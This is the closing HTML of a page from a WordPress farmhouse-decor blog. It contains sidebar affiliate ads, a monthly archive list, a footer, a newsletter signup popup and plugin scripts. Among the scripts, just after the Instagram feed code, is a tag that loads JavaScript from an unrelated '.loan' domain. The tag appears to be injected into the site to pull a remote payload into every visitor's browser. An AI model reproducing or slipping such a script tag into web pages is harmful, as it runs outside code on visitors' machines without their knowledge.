	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="widget_sp_image-2" class="widget widget_sp_image"><div class="widget-wrap"><img width="1463" height="2500" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png 1463w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-176x300.png 176w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-768x1312.png 768w, https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy-599x1024.png 599w" sizes="(max-width: 1463px) 100vw, 1463px" src="https://fotiniroman.com/wp-content/uploads/2019/04/Selfieblurb-copy.png" /></div></section>
<section id="text-5" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B099JTWZXZ&asins=B099JTWZXZ&linkId=1472a3f636cf86c5790f4d66931be222&show_border=true&link_opens_in_new_window=true"></iframe>

<iframe sandbox="allow-popups allow-scripts allow-modals allow-forms allow-same-origin" style="width:100%;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ss&ref=as_ss_li_til&ad_type=product_link&tracking_id=farchiblo-20&language=en_US&marketplace=amazon&region=US&placement=B09196FWYC&asins=B09196FWYC&linkId=5b420c6720d230e266e038d3b84065e6&show_border=true&link_opens_in_new_window=true"></iframe></div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a target="_blank" href="http://shareasale.com/r.cfm?b=741560&amp;u=707361&amp;m=48264&amp;urllink=&amp;afftrack="><img src="http://static.shareasale.com/image/48264/Main300x250.gif" border="0" alt="AntiqueFarmHouse" /></a>
</div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://fotiniroman.com/2023/08/'> August 2023 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2019/03/'> March 2019 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/12/'> December 2018 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2018/11/'> November 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/10/'> October 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/09/'> September 2018 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2018/08/'> August 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/07/'> July 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2018/03/'> March 2018 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2018/02/'> February 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2018/01/'> January 2018 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/12/'> December 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/11/'> November 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/10/'> October 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/09/'> September 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/08/'> August 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/05/'> May 2017 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2017/04/'> April 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/03/'> March 2017 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/12/'> December 2016 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/10/'> October 2016 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='https://fotiniroman.com/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2016/03/'> March 2016 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2016/02/'> February 2016 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2016/01/'> January 2016 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/12/'> December 2015 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2015/11/'> November 2015 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2015/10/'> October 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/07/'> July 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2015/06/'> June 2015 &nbsp;(6)</option>
	<option value='https://fotiniroman.com/2015/05/'> May 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/04/'> April 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/03/'> March 2015 &nbsp;(8)</option>
	<option value='https://fotiniroman.com/2015/02/'> February 2015 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/12/'> December 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/11/'> November 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/10/'> October 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://fotiniroman.com/2014/08/'> August 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/07/'> July 2014 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='https://fotiniroman.com/2014/05/'> May 2014 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2014/04/'> April 2014 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2014/03/'> March 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/02/'> February 2014 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2014/01/'> January 2014 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/11/'> November 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/10/'> October 2013 &nbsp;(15)</option>
	<option value='https://fotiniroman.com/2013/09/'> September 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/08/'> August 2013 &nbsp;(20)</option>
	<option value='https://fotiniroman.com/2013/07/'> July 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/06/'> June 2013 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2013/05/'> May 2013 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2013/04/'> April 2013 &nbsp;(14)</option>
	<option value='https://fotiniroman.com/2013/03/'> March 2013 &nbsp;(18)</option>
	<option value='https://fotiniroman.com/2013/02/'> February 2013 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769101114 -->